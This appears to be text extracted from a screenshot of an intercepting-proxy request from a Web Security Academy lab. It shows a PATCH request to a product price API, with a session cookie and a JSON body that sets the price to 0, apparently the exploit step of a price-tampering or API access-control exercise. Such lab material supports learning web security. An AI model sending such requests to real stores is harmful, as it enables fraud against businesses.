 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0abc00d304218f53818c523700ae005a.web-security-academy.net
3 Cookie: session=Gvs21p3IK8RuFkdwNiW5YloKvFLlump2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Content-Type: application/json
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://0abc00d304218f53818c523700ae005a.web-security-academy.net/product?productId=1
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Content-Length: 21
16
17 {
18 "price":0
19 }
20
21